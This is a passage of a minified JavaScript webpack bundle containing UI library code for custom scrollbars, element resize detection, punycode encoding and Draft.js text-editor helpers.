0!==arguments[0]?arguments[0]:0;this.view&&(this.view.scrollTop=e)}},{key:"scrollToLeft",value:function(){this.view&&(this.view.scrollLeft=0)}},{key:"scrollToTop",value:function(){this.view&&(this.view.scrollTop=0)}},{key:"scrollToRight",value:function(){this.view&&(this.view.scrollLeft=this.view.scrollWidth)}},{key:"scrollToBottom",value:function(){this.view&&(this.view.scrollTop=this.view.scrollHeight)}},{key:"addListeners",value:function(){if("undefined"!=typeof document&&this.view){var e=this.view,t=this.trackHorizontal,n=this.trackVertical,r=this.thumbHorizontal,o=this.thumbVertical;e.addEventListener("scroll",this.handleScroll),(0,f.default)()&&(t.addEventListener("mouseenter",this.handleTrackMouseEnter),t.addEventListener("mouseleave",this.handleTrackMouseLeave),t.addEventListener("mousedown",this.handleHorizontalTrackMouseDown),n.addEventListener("mouseenter",this.handleTrackMouseEnter),n.addEventListener("mouseleave",this.handleTrackMouseLeave),n.addEventListener("mousedown",this.handleVerticalTrackMouseDown),r.addEventListener("mousedown",this.handleHorizontalThumbMouseDown),o.addEventListener("mousedown",this.handleVerticalThumbMouseDown),window.addEventListener("resize",this.handleWindowResize))}}},{key:"removeListeners",value:function(){if("undefined"!=typeof document&&this.view){var e=this.view,t=this.trackHorizontal,n=this.trackVertical,r=this.thumbHorizontal,o=this.thumbVertical;e.removeEventListener("scroll",this.handleScroll),(0,f.default)()&&(t.removeEventListener("mouseenter",this.handleTrackMouseEnter),t.removeEventListener("mouseleave",this.handleTrackMouseLeave),t.removeEventListener("mousedown",this.handleHorizontalTrackMouseDown),n.removeEventListener("mouseenter",this.handleTrackMouseEnter),n.removeEventListener("mouseleave",this.handleTrackMouseLeave),n.removeEventListener("mousedown",this.handleVerticalTrackMouseDown),r.removeEventListener("mousedown",this.handleHorizontalThumbMouseDown),o.removeEventListener("mousedown",this.handleVerticalThumbMouseDown),window.removeEventListener("resize",this.handleWindowResize),this.teardownDragging())}}},{key:"handleScroll",value:function(e){var t=this,n=this.props,r=n.onScroll,o=n.onScrollFrame;r&&r(e),this.update((function(e){var n=e.scrollLeft,r=e.scrollTop;t.viewScrollLeft=n,t.viewScrollTop=r,o&&o(e)})),this.detectScrolling()}},{key:"handleScrollStart",value:function(){var e=this.props.onScrollStart;e&&e(),this.handleScrollStartAutoHide()}},{key:"handleScrollStartAutoHide",value:function(){this.props.autoHide&&this.showTracks()}},{key:"handleScrollStop",value:function(){var e=this.props.onScrollStop;e&&e(),this.handleScrollStopAutoHide()}},{key:"handleScrollStopAutoHide",value:function(){this.props.autoHide&&this.hideTracks()}},{key:"handleWindowResize",value:function(){this.update()}},{key:"handleHorizontalTrackMouseDown",value:function(e){e.preventDefault();var t=e.target,n=e.clientX,r=t.getBoundingClientRect().left,o=this.getThumbHorizontalWidth(),i=Math.abs(r-n)-o/2;this.view.scrollLeft=this.getScrollLeftForOffset(i)}},{key:"handleVerticalTrackMouseDown",value:function(e){e.preventDefault();var t=e.target,n=e.clientY,r=t.getBoundingClientRect().top,o=this.getThumbVerticalHeight(),i=Math.abs(r-n)-o/2;this.view.scrollTop=this.getScrollTopForOffset(i)}},{key:"handleHorizontalThumbMouseDown",value:function(e){e.preventDefault(),this.handleDragStart(e);var t=e.target,n=e.clientX,r=t.offsetWidth,o=t.getBoundingClientRect().left;this.prevPageX=r-(n-o)}},{key:"handleVerticalThumbMouseDown",value:function(e){e.preventDefault(),this.handleDragStart(e);var t=e.target,n=e.clientY,r=t.offsetHeight,o=t.getBoundingClientRect().top;this.prevPageY=r-(n-o)}},{key:"setupDragging",value:function(){(0,l.default)(document.body,g.disableSelectStyle),document.addEventListener("mousemove",this.handleDrag),document.addEventListener("mouseup",this.handleDragEnd),document.onselectstart=p.default}},{key:"teardownDragging",value:function(){(0,l.default)(document.body,g.disableSelectStyleReset),document.removeEventListener("mousemove",this.handleDrag),document.removeEventListener("mouseup",this.handleDragEnd),document.onselectstart=void 0}},{key:"handleDragStart",value:function(e){this.dragging=!0,e.stopImmediatePropagation(),this.setupDragging()}},{key:"handleDrag",value:function(e){if(this.prevPageX){var t=e.clientX,n=-this.trackHorizontal.getBoundingClientRect().left+t-(this.getThumbHorizontalWidth()-this.prevPageX);this.view.scrollLeft=this.getScrollLeftForOffset(n)}if(this.prevPageY){var r=e.clientY,o=-this.trackVertical.getBoundingClientRect().top+r-(this.getThumbVerticalHeight()-this.prevPageY);this.view.scrollTop=this.getScrollTopForOffset(o)}return!1}},{key:"handleDragEnd",value:function(){this.dragging=!1,this.prevPageX=this.prevPageY=0,this.teardownDragging(),this.handleDragEndAutoHide()}},{key:"handleDragEndAutoHide",value:function(){this.props.autoHide&&this.hideTracks()}},{key:"handleTrackMouseEnter",value:function(){this.trackMouseOver=!0,this.handleTrackMouseEnterAutoHide()}},{key:"handleTrackMouseEnterAutoHide",value:function(){this.props.autoHide&&this.showTracks()}},{key:"handleTrackMouseLeave",value:function(){this.trackMouseOver=!1,this.handleTrackMouseLeaveAutoHide()}},{key:"handleTrackMouseLeaveAutoHide",value:function(){this.props.autoHide&&this.hideTracks()}},{key:"showTracks",value:function(){clearTimeout(this.hideTracksTimeout),(0,l.default)(this.trackHorizontal,{opacity:1}),(0,l.default)(this.trackVertical,{opacity:1})}},{key:"hideTracks",value:function(){var e=this;if(!this.dragging&&!this.scrolling&&!this.trackMouseOver){var t=this.props.autoHideTimeout;clearTimeout(this.hideTracksTimeout),this.hideTracksTimeout=setTimeout((function(){(0,l.default)(e.trackHorizontal,{opacity:0}),(0,l.default)(e.trackVertical,{opacity:0})}),t)}}},{key:"detectScrolling",value:function(){var e=this;this.scrolling||(this.scrolling=!0,this.handleScrollStart(),this.detectScrollingInterval=setInterval((function(){e.lastViewScrollLeft===e.viewScrollLeft&&e.lastViewScrollTop===e.viewScrollTop&&(clearInterval(e.detectScrollingInterval),e.scrolling=!1,e.handleScrollStop()),e.lastViewScrollLeft=e.viewScrollLeft,e.lastViewScrollTop=e.viewScrollTop}),100))}},{key:"raf",value:function(e){var t=this;this.requestFrame&&a.default.cancel(this.requestFrame),this.requestFrame=(0,a.default)((function(){t.requestFrame=void 0,e()}))}},{key:"update",value:function(e){var t=this;this.raf((function(){return t._update(e)}))}},{key:"_update",value:function(e){var t=this.props,n=t.onUpdate,r=t.hideTracksWhenNotNeeded,o=this.getValues();if((0,f.default)()){var i=o.scrollLeft,a=o.clientWidth,u=o.scrollWidth,c=(0,d.default)(this.trackHorizontal),s=this.getThumbHorizontalWidth(),p={width:s,transform:"translateX("+i/(u-a)*(c-s)+"px)"},g=o.scrollTop,y=o.clientHeight,m=o.scrollHeight,v=(0,h.default)(this.trackVertical),b=this.getThumbVerticalHeight(),S={height:b,transform:"translateY("+g/(m-y)*(v-b)+"px)"};if(r){var w={visibility:u>a?"visible":"hidden"},k={visibility:m>y?"visible":"hidden"};(0,l.default)(this.trackHorizontal,w),(0,l.default)(this.trackVertical,k)}(0,l.default)(this.thumbHorizontal,p),(0,l.default)(this.thumbVertical,S)}n&&n(o),"function"==typeof e&&e(o)}},{key:"render",value:function(){var e=this,t=(0,f.default)(),n=this.props,o=(n.onScroll,n.onScrollFrame,n.onScrollStart,n.onScrollStop,n.onUpdate,n.renderView),i=n.renderTrackHorizontal,a=n.renderTrackVertical,l=n.renderThumbHorizontal,c=n.renderThumbVertical,p=n.tagName,d=(n.hideTracksWhenNotNeeded,n.autoHide),h=(n.autoHideTimeout,n.autoHideDuration),y=(n.thumbSize,n.thumbMinSize,n.universal),m=n.autoHeight,v=n.autoHeightMin,b=n.autoHeightMax,S=n.style,w=n.children,k=function(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}(n,["onScroll","onScrollFrame","onScrollStart","onScrollStop","onUpdate","renderView","renderTrackHorizontal","renderTrackVertical","renderThumbHorizontal","renderThumbVertical","tagName","hideTracksWhenNotNeeded","autoHide","autoHideTimeout","autoHideDuration","thumbSize","thumbMinSize","universal","autoHeight","autoHeightMin","autoHeightMax","style","children"]),M=this.state.didMountUniversal,E=r({},g.containerStyleDefault,m&&r({},g.containerStyleAutoHeight,{minHeight:v,maxHeight:b}),S),C=r({},g.viewStyleDefault,{marginRight:t?-t:0,marginBottom:t?-t:0},m&&r({},g.viewStyleAutoHeight,{minHeight:(0,s.default)(v)?"calc("+v+" + "+t+"px)":v+t,maxHeight:(0,s.default)(b)?"calc("+b+" + "+t+"px)":b+t}),m&&y&&!M&&{minHeight:v,maxHeight:b},y&&!M&&g.viewStyleUniversalInitial),_={transition:"opacity "+h+"ms",opacity:0},x=r({},g.trackHorizontalStyleDefault,d&&_,(!t||y&&!M)&&{display:"none"}),T=r({},g.trackVerticalStyleDefault,d&&_,(!t||y&&!M)&&{display:"none"});return(0,u.createElement)(p,r({},k,{style:E,ref:function(t){e.container=t}}),[(0,u.cloneElement)(o({style:C}),{key:"view",ref:function(t){e.view=t}},w),(0,u.cloneElement)(i({style:x}),{key:"trackHorizontal",ref:function(t){e.trackHorizontal=t}},(0,u.cloneElement)(l({style:g.thumbHorizontalStyleDefault}),{ref:function(t){e.thumbHorizontal=t}})),(0,u.cloneElement)(a({style:T}),{key:"trackVertical",ref:function(t){e.trackVertical=t}},(0,u.cloneElement)(c({style:g.thumbVerticalStyleDefault}),{ref:function(t){e.thumbVertical=t}}))])}}]),t}(u.Component);t.default=S,S.propTypes={onScroll:c.default.func,onScrollFrame:c.default.func,onScrollStart:c.default.func,onScrollStop:c.default.func,onUpdate:c.default.func,renderView:c.default.func,renderTrackHorizontal:c.default.func,renderTrackVertical:c.default.func,renderThumbHorizontal:c.default.func,renderThumbVertical:c.default.func,tagName:c.default.string,thumbSize:c.default.number,thumbMinSize:c.default.number,hideTracksWhenNotNeeded:c.default.bool,autoHide:c.default.bool,autoHideTimeout:c.default.number,autoHideDuration:c.default.number,autoHeight:c.default.bool,autoHeightMin:c.default.oneOfType([c.default.number,c.default.string]),autoHeightMax:c.default.oneOfType([c.default.number,c.default.string]),universal:c.default.bool,style:c.default.object,children:c.default.node},S.defaultProps={renderView:y.renderViewDefault,renderTrackHorizontal:y.renderTrackHorizontalDefault,renderTrackVertical:y.renderTrackVerticalDefault,renderThumbHorizontal:y.renderThumbHorizontalDefault,renderThumbVertical:y.renderThumbVerticalDefault,tagName:"div",thumbMinSize:30,hideTracksWhenNotNeeded:!1,autoHide:!1,autoHideTimeout:1e3,autoHideDuration:200,autoHeight:!1,autoHeightMin:0,autoHeightMax:200,universal:!1}},pFUB:function(e,t,n){"use strict";var r=n("TlIQ").forEach;e.exports=function(e){var t=(e=e||{}).reporter,n=e.batchProcessor,o=e.stateHandler.getState,i=(e.stateHandler.hasState,e.idHandler);if(!n)throw new Error("Missing required dependency: batchProcessor");if(!t)throw new Error("Missing required dependency: reporter.");var a=function(){var e=document.createElement("div");e.style.cssText="position: absolute; width: 1000px; height: 1000px; visibility: hidden; margin: 0; padding: 0;";var t=document.createElement("div");t.style.cssText="position: absolute; width: 500px; height: 500px; overflow: scroll; visibility: none; top: -1500px; left: -1500px; visibility: hidden; margin: 0; padding: 0;",t.appendChild(e),document.body.insertBefore(t,document.body.firstChild);var n=500-t.clientWidth,r=500-t.clientHeight;return document.body.removeChild(t),{width:n,height:r}}();function l(e,n,r){if(e.addEventListener)e.addEventListener(n,r);else{if(!e.attachEvent)return t.error("[scroll] Don't know how to add event listeners.");e.attachEvent("on"+n,r)}}function u(e,n,r){if(e.removeEventListener)e.removeEventListener(n,r);else{if(!e.detachEvent)return t.error("[scroll] Don't know how to remove event listeners.");e.detachEvent("on"+n,r)}}function c(e){return o(e).container.childNodes[0].childNodes[0].childNodes[0]}function s(e){return o(e).container.childNodes[0].childNodes[0].childNodes[1]}return function(e,t){if(!document.getElementById(e)){var n=t+"_animation",r="/* Created by the element-resize-detector library. */\n";r+="."+t+" > div::-webkit-scrollbar { display: none; }\n\n",r+="."+(t+"_animation_active")+" { -webkit-animation-duration: 0.1s; animation-duration: 0.1s; -webkit-animation-name: "+n+"; animation-name: "+n+"; }\n",r+="@-webkit-keyframes "+n+" { 0% { opacity: 1; } 50% { opacity: 0; } 100% { opacity: 1; } }\n",function(t,n){n=n||function(e){document.head.appendChild(e)};var r=document.createElement("style");r.innerHTML=t,r.id=e,n(r)}(r+="@keyframes "+n+" { 0% { opacity: 1; } 50% { opacity: 0; } 100% { opacity: 1; } }")}}("erd_scroll_detection_scrollbar_style","erd_scroll_detection_container"),{makeDetectable:function(e,u,f){function p(){if(e.debug){var n=Array.prototype.slice.call(arguments);if(n.unshift(i.get(u),"Scroll: "),t.log.apply)t.log.apply(null,n);else for(var r=0;r<n.length;r++)t.log(n[r])}}function d(e){var t=o(e).container.childNodes[0],n=getComputedStyle(t);return!n.width||-1===n.width.indexOf("px")}function h(){var e=getComputedStyle(u),t={};return t.position=e.position,t.width=u.offsetWidth,t.height=u.offsetHeight,t.top=e.top,t.right=e.right,t.bottom=e.bottom,t.left=e.left,t.widthCSS=e.width,t.heightCSS=e.height,t}function g(){if(p("storeStyle invoked."),o(u)){var e=h();o(u).style=e}else p("Aborting because element has been uninstalled")}function y(e,t,n){o(e).lastWidth=t,o(e).lastHeight=n}function m(){return 2*a.width+1}function v(){return 2*a.height+1}function b(e){return e+10+m()}function S(e){return e+10+v()}function w(e,t,n){var r=c(e),o=s(e),i=b(t),a=S(n),l=function(e){return 2*e+m()}(t),u=function(e){return 2*e+v()}(n);r.scrollLeft=i,r.scrollTop=a,o.scrollLeft=l,o.scrollTop=u}function k(){var e=o(u).container;if(!e){(e=document.createElement("div")).className="erd_scroll_detection_container",e.style.cssText="visibility: hidden; display: inline; width: 0px; height: 0px; z-index: -1; overflow: hidden; margin: 0; padding: 0;",o(u).container=e,function(e){e.className+=" erd_scroll_detection_container_animation_active"}(e),u.appendChild(e);var t=function(){o(u).onRendered&&o(u).onRendered()};l(e,"animationstart",t),o(u).onAnimationStart=t}return e}function M(){if(p("Injecting elements"),o(u)){!function(){var e=o(u).style;if("static"===e.position){u.style.position="relative";var n=function(e,t,n,r){var o=n[r];"auto"!==o&&"0"!==function(e){return e.replace(/[^-\d\.]/g,"")}(o)&&(e.warn("An element that is positioned static has style."+r+"="+o+" which is ignored due to the static positioning. The element will need to be positioned relative, so the style."+r+" will be set to 0. Element: ",t),t.style[r]=0)};n(t,u,e,"top"),n(t,u,e,"right"),n(t,u,e,"bottom"),n(t,u,e,"left")}}();var e=o(u).container;e||(e=k());var n,r,i,c,s=a.width,f=a.height,d="position: absolute; flex: none; overflow: hidden; z-index: -1; visibility: hidden; "+("left: "+(n=(n=-(1+s))?n+"px":"0")+"; top: "+(r=(r=-(1+f))?r+"px":"0")+"; right: "+(c=(c=-s)?c+"px":"0")+"; bottom: "+(i=(i=-f)?i+"px":"0")+";"),h=document.createElement("div"),g=document.createElement("div"),y=document.createElement("div"),m=document.createElement("div"),v=document.createElement("div"),b=document.createElement("div");h.dir="ltr",h.style.cssText="position: absolute; flex: none; overflow: hidden; z-index: -1; visibility: hidden; width: 100%; height: 100%; left: 0px; top: 0px;",h.className="erd_scroll_detection_container",g.className="erd_scroll_detection_container",g.style.cssText=d,y.style.cssText="position: absolute; flex: none; overflow: scroll; z-index: -1; visibility: hidden; width: 100%; height: 100%;",m.style.cssText="position: absolute; left: 0; top: 0;",v.style.cssText="position: absolute; flex: none; overflow: scroll; z-index: -1; visibility: hidden; width: 100%; height: 100%;",b.style.cssText="position: absolute; width: 200%; height: 200%;",y.appendChild(m),v.appendChild(b),g.appendChild(y),g.appendChild(v),h.appendChild(g),e.appendChild(h),l(y,"scroll",S),l(v,"scroll",w),o(u).onExpandScroll=S,o(u).onShrinkScroll=w}else p("Aborting because element has been uninstalled");function S(){o(u).onExpand&&o(u).onExpand()}function w(){o(u).onShrink&&o(u).onShrink()}}function E(){function a(e,t,n){var r=function(e){return c(e).childNodes[0]}(e),o=b(t),i=S(n);r.style.width=o+"px",r.style.height=i+"px"}function l(r){var l=u.offsetWidth,c=u.offsetHeight;p("Storing current size",l,c),y(u,l,c),n.add(0,(function(){if(o(u))if(f()){if(e.debug){var n=u.offsetWidth,r=u.offsetHeight;n===l&&r===c||t.warn(i.get(u),"Scroll: Size changed before updating detector elements.")}a(u,l,c)}else p("Aborting because element container has not been initialized");else p("Aborting because element has been uninstalled")})),n.add(1,(function(){o(u)?f()?w(u,l,c):p("Aborting because element container has not been initialized"):p("Aborting because element has been uninstalled")})),r&&n.add(2,(function(){o(u)?f()?r():p("Aborting because element container has not been initialized"):p("Aborting because element has been uninstalled")}))}function f(){return!!o(u).container}function h(){p("notifyListenersIfNeeded invoked");var e=o(u);return void 0===o(u).lastNotifiedWidth&&e.lastWidth===e.startSize.width&&e.lastHeight===e.startSize.height?p("Not notifying: Size is the same as the start size, and there has been no notification yet."):e.lastWidth===e.lastNotifiedWidth&&e.lastHeight===e.lastNotifiedHeight?p("Not notifying: Size already notified"):(p("Current size not notified, notifying..."),e.lastNotifiedWidth=e.lastWidth,e.lastNotifiedHeight=e.lastHeight,void r(o(u).listeners,(function(e){e(u)})))}function g(){if(p("Scroll detected."),d(u))p("Scroll event fired while unrendered. Ignoring...");else{var e=u.offsetWidth,t=u.offsetHeight;e!==o(u).lastWidth||t!==o(u).lastHeight?(p("Element size changed."),l(h)):p("Element size has not changed ("+e+"x"+t+").")}}if(p("registerListenersAndPositionElements invoked."),o(u)){o(u).onRendered=function(){if(p("startanimation triggered."),d(u))p("Ignoring since element is still unrendered...");else{p("Element rendered.");var e=c(u),t=s(u);0!==e.scrollLeft&&0!==e.scrollTop&&0!==t.scrollLeft&&0!==t.scrollTop||(p("Scrollbars out of sync. Updating detector elements..."),l(h))}},o(u).onExpand=g,o(u).onShrink=g;var m=o(u).style;a(u,m.width,m.height)}else p("Aborting because element has been uninstalled")}function C(){if(p("finalizeDomMutation invoked."),o(u)){var e=o(u).style;y(u,e.width,e.height),w(u,e.width,e.height)}else p("Aborting because element has been uninstalled")}function _(){f(u)}function x(){var e;p("Installing..."),o(u).listeners=[],e=h(),o(u).startSize={width:e.width,height:e.height},p("Element start size",o(u).startSize),n.add(0,g),n.add(1,M),n.add(2,E),n.add(3,C),n.add(4,_)}f||(f=u,u=e,e=null),e=e||{},p("Making detectable..."),!function(e){return!function(e){return e===e.ownerDocument.body||e.ownerDocument.body.contains(e)}(e)||null===getComputedStyle(e)}(u)?x():(p("Element is detached"),k(),p("Waiting until element is attached..."),o(u).onRendered=function(){p("Element is now attached"),x()})},addListener:function(e,t){if(!o(e).listeners.push)throw new Error("Cannot add listener to an element that is not detectable.");o(e).listeners.push(t)},uninstall:function(e){var t=o(e);t&&(t.onExpandScroll&&u(c(e),"scroll",t.onExpandScroll),t.onShrinkScroll&&u(s(e),"scroll",t.onShrinkScroll),t.onAnimationStart&&u(t.container,"animationstart",t.onAnimationStart),t.container&&e.removeChild(t.container))}}}},pUG5:function(e,t,n){"use strict";e.exports=function(){var e=1;return{generate:function(){return e++}}}},"pW+J":function(e,t,n){"use strict";var r=n("3Hp6"),o=n("wu3P"),i=n("8quH"),a=r.Repeat;e.exports=function(e,t,n,r){t.isCollapsed()||i(!1);var l=null;if(null!=n&&(l=n.length),null==l||0===l)return e;var u=e.getBlockMap(),c=t.getStartKey(),s=t.getStartOffset(),f=u.get(c),p=f.getText(),d=f.merge({text:p.slice(0,s)+n+p.slice(s,f.getLength()),characterList:o(f.getCharacterList(),a(r,l).toList(),s)}),h=s+l;return e.merge({blockMap:u.set(c,d),selectionAfter:t.merge({anchorOffset:h,focusOffset:h})})}},pWxA:function(e,t,n){"use strict";function r(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}n.d(t,"a",(function(){return r}))},pr1w:function(e,t,n){"use strict";e.exports=function(e){var t={};return function(n){return t.hasOwnProperty(n)||(t[n]=e.call(this,n)),t[n]}}},"q3/s":function(e,t,n){(function(e,r){var o;!function(i){t&&t.nodeType,e&&e.nodeType;var a="object"==typeof r&&r;a.global!==a&&a.window!==a&&a.self;var l,u=2147483647,c=/^xn--/,s=/[^\x20-\x7E]/,f=/[\x2E\u3002\uFF0E\uFF61]/g,p={overflow:"Overflow: input needs wider integers to process","not-basic":"Illegal input >= 0x80 (not a basic code point)","invalid-input":"Invalid input"},d=Math.floor,h=String.fromCharCode;function g(e){throw new RangeError(p[e])}function y(e,t){for(var n=e.length,r=[];n--;)r[n]=t(e[n]);return r}function m(e,t){var n=e.split("@"),r="";return n.length>1&&(r=n[0]+"@",e=n[1]),r+y((e=e.replace(f,".")).split("."),t).join(".")}function v(e){for(var t,n,r=[],o=0,i=e.length;o<i;)(t=e.charCodeAt(o++))>=55296&&t<=56319&&o<i?56320==(64512&(n=e.charCodeAt(o++)))?r.push(((1023&t)<<10)+(1023&n)+65536):(r.push(t),o--):r.push(t);return r}function b(e){return y(e,(function(e){var t="";return e>65535&&(t+=h((e-=65536)>>>10&1023|55296),e=56320|1023&e),t+=h(e)})).join("")}function S(e,t){return e+22+75*(e<26)-((0!=t)<<5)}function w(e,t,n){var r=0;for(e=n?d(e/700):e>>1,e+=d(e/t);e>455;r+=36)e=d(e/35);return d(r+36*e/(e+38))}function k(e){var t,n,r,o,i,a,l,c,s,f,p,h=[],y=e.length,m=0,v=128,S=72;for((n=e.lastIndexOf("-"))<0&&(n=0),r=0;r<n;++r)e.charCodeAt(r)>=128&&g("not-basic"),h.push(e.charCodeAt(r));for(o=n>0?n+1:0;o<y;){for(i=m,a=1,l=36;o>=y&&g("invalid-input"),((c=(p=e.charCodeAt(o++))-48<10?p-22:p-65<26?p-65:p-97<26?p-97:36)>=36||c>d((u-m)/a))&&g("overflow"),m+=c*a,!(c<(s=l<=S?1:l>=S+26?26:l-S));l+=36)a>d(u/(f=36-s))&&g("overflow"),a*=f;S=w(m-i,t=h.length+1,0==i),d(m/t)>u-v&&g("overflow"),v+=d(m/t),m%=t,h.splice(m++,0,v)}return b(h)}function M(e){var t,n,r,o,i,a,l,c,s,f,p,y,m,b,k,M=[];for(y=(e=v(e)).length,t=128,n=0,i=72,a=0;a<y;++a)(p=e[a])<128&&M.push(h(p));for(r=o=M.length,o&&M.push("-");r<y;){for(l=u,a=0;a<y;++a)(p=e[a])>=t&&p<l&&(l=p);for(l-t>d((u-n)/(m=r+1))&&g("overflow"),n+=(l-t)*m,t=l,a=0;a<y;++a)if((p=e[a])<t&&++n>u&&g("overflow"),p==t){for(c=n,s=36;!(c<(f=s<=i?1:s>=i+26?26:s-i));s+=36)k=c-f,b=36-f,M.push(h(S(f+k%b,0))),c=d(k/b);M.push(h(S(c,0))),i=w(n,m,r==o),n=0,++r}++n,++t}return M.join("")}l={version:"1.4.1",ucs2:{decode:v,encode:b},decode:k,encode:M,toASCII:function(e){return m(e,(function(e){return s.test(e)?"xn--"+M(e):e}))},toUnicode:function(e){return m(e,(function(e){return c.test(e)?k(e.slice(4).toLowerCase()):e}))}},void 0===(o=function(){return l}.call(t,n,t,e))||(e.exports=o)}()}).call(this,n("aYSr")(e),n("fRV1"))},"r/+l":function(e,t,n){e.exports=n("mwJ/")()},"r5/r":function(e,t,n){"use strict";var r=n("7002"),o=n("1xkk"),i=n("wejv"),a=n("e59y"),l=n("X+Re"),u=n("ADYu"),c=n("eRNR"),s=n("+A2v"),f=i.isBrowser("Firefox");function p(e,t,n,i,a){var l=r.replaceText(e.getCurrentContent(),e.getSelection(),t,n,i);return o.push(e,l,"insert-characters",a)}e.exports=function(e,t){void 0!==e._pendingStateFromBeforeInput&&(e.update(e._pendingStateFromBeforeInput),e._pendingStateFromBeforeInput=void 0);var n=e._latestEditorState,r=t.data;if(r)if(e.props.handleBeforeInput&&l(e.props.handleBeforeInput(r,n,t.timeStamp)))t.preventDefault();else{var i=n.getSelection(),d=i.getStartOffset(),h=i.getAnchorKey();if(!i.isCollapsed())return t.preventDefault(),void e.update(p(n,r,n.getCurrentInlineStyle(),a(n.getCurrentContent(),n.getSelection()),!0));var g,y=p(n,r,n.getCurrentInlineStyle(),a(n.getCurrentContent(),n.getSelection()),!1),m=!1;if(m||(m=u(e._latestCommittedEditorState)),!m){var v=n.getBlockTree(h),b=y.getBlockTree(h);m=v.size!==b.size||v.zip(b).some((function(e){var t=e[0],n=e[1],o=t.get("start"),i=o+(o>=d?r.length:0),a=t.get("end"),l=a+(a>=d?r.length:0),u=n.get("start"),c=n.get("end"),s=n.get("decoratorKey");return t.get("decoratorKey")!==s||t.get("leaves").size!==n.get("leaves").size||i!==u||l!==c||null!=s&&c-u!=a-o}))}if(m||(g=r,m=f&&("'"==g||"/"==g)),m||(m=c(y.getDirectionMap()).get(h)!==c(n.getDirectionMap()).get(h)),m)return t.preventDefault(),y=o.set(y,{forceSelection:!0}),void e.update(y);y=o.set(y,{nativelyRenderedContent:y.getCurrentContent()}),e._pendingStateFromBeforeInput=y,s((function(){void 0!==e._pendingStateFromBeforeInput&&(e.update(e._pendingStateFromBeforeInput),e._pendingStateFromBeforeInput=void 0)}))}}},rOC1:function(e,t,n){"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},s3st:function(e,t,n){"use strict";var r=n("mT1O");e.exports=function(e){var t=e.ownerDocument.documentElement;if(!("getBoundingClientRect"in e)||!r(t,e))return{left:0,right:0,top:0,bottom:0};var n=e.getBoundingClientRect();return{left:Math.round(n.left)-t.clientLeft,right:Math.round(n.right)-t.clientLeft,top:Math.round(n.top)-t.clientTop,bottom:Math.round(n.bottom)-t.clientTop}}},sCI1:function(e,t){e.exports=function(e){if(Array.isArray(e)){for(var t=0,n=new Array(e.length);t<e.length;t++)n[t]=e[t];return n}}},sWKX:function(e,t,n){"use strict";e.exports={getRemovalRange:function(e,t,n,r,o){var i=n.split(" ");i=i.map((function(e,t){if("forward"===o){if(t>0)return" "+e}else if(t<i.length-1)return e+" ";return e}));for(var a,l=r,u=null,c=null,s=0;s<i.length;s++){if(e<(a=l+i[s].length)&&l<t)null!==u||(u=l),c=a;else if(null!==u)break;l=a}var f=r+n.length,p=u===r,d=c===f;return(!p&&d||p&&!d)&&("forward"===o?c!==f&&c++:u!==r&&u--),{start:u,end:c}}}},"sjK+":function(e,t){e.exports=function(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}},stkZ:function(e,t,n){"use strict";var r=n("13UR");e.exports=function(e){return!(!e||!e.ownerDocument)&&(r(e)&&"A"===e.nodeName)}},swAO:function(e,t,n){"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},sww0:function(e,t,n){"use strict";var r=Object.prototype.hasOwnProperty;e.exports=function(e,t,n){if(!e)return null;var o={};for(var i in e)r.call(e,i)&&(o[i]=t.call(n,e[i],i,e));return o}},t4Yh:function(e,t,n){"use strict";var r=n("iogJ"),o=n("1xkk"),i=n("MzOC"),a=n("4aXP");e.exports=function(e){var t=a(e,(function(e){var t=e.getSelection(),n=t.getStartOffset(),o=t.getStartKey(),a=e.getCurrentContent().getBlockForKey(o).getText().slice(n),l=r.getForward(a);return i(e,l.length||1)}),"forward");return t===e.getCurrentContent()?e:o.push(e,t,"remove-range")}},"tG+z":function(e,t,n){var r=n("uWfo"),o=n("hXE6"),i={float:"cssFloat"},a=n("AbPO");function l(e,t,n){var l=i[t];if(void 0===l&&(l=function(e){var t=o(e),n=r(t);return i[t]=i[e]=i[n]=n,n}(t)),l){if(void 0===n)return e.style[l];e.style[l]=a(l,n)}}function u(e,t){for(var n in t)t.hasOwnProperty(n)&&l(e,n,t[n])}function c(){2===arguments.length?"string"==typeof arguments[1]?arguments[0].style.cssText=arguments[1]:u(arguments[0],arguments[1]):l(arguments[0],arguments[1],arguments[2])}e.exports=c,e.exports.set=c,e.exports.get=function(e,t){return Array.isArray(t)?t.reduce((function(t,n){return t[n]=l(e,n||""),t}),{}):l(e,t||"")}},tO3r:function(e,t,n){"use strict";var r;function o(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},r=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter((function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable})))),r.forEach((function(t){i(e,t,n[t])}))}return e}function i(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var a=n("b+nQ"),l=n("IbSy"),u=n("YM28"),c=n("VUbk"),s=n("krsZ"),f=n("kwGA"),p=n("NPoK"),d=n("YSZ8"),h=n("GSkh"),g=n("ZUd0"),y=n("3Hp6"),m=y.List,v=y.Map,b=y.OrderedSet,S=n("stkZ"),w=n("hGHS"),k=n("gUTI"),M=n("mVQ8"),E=g("draft_tree_data_support"),C=new RegExp("\r","g"),_=new RegExp("\n","g"),x=new RegExp("^\n","g"),T=new RegExp("&nbsp;","g"),O=new RegExp("&#13;?","g"),j=new RegExp("&#8203;?","g"),D=["bold","bolder","500","600","700","800","900"],N=["light","lighter","100","200","300","400"],L=["className","href","rel","target","title"],I=["alt","className","height","src","width"],A=(i(r={},p("public/DraftStyleDefault/depth0"),0),i(r,p("public/DraftStyleDefault/depth1"),1),i(r,p("public/DraftStyleDefault/depth2"),2),i(r,p("public/DraftStyleDefault/depth3"),3),i(r,p("public/DraftStyleDefault/depth4"),4),r),z=v({b:"BOLD",code:"CODE",del:"STRIKETHROUGH",em:"ITALIC",i:"ITALIC",s:"STRIKETHROUGH",strike:"STRIKETHROUGH",strong:"BOLD",u:"UNDERLINE",mark:"HIGHLIGHT"}),P=function(e){var t={};return e.mapKeys((function(e,n){var r=[n.element];void 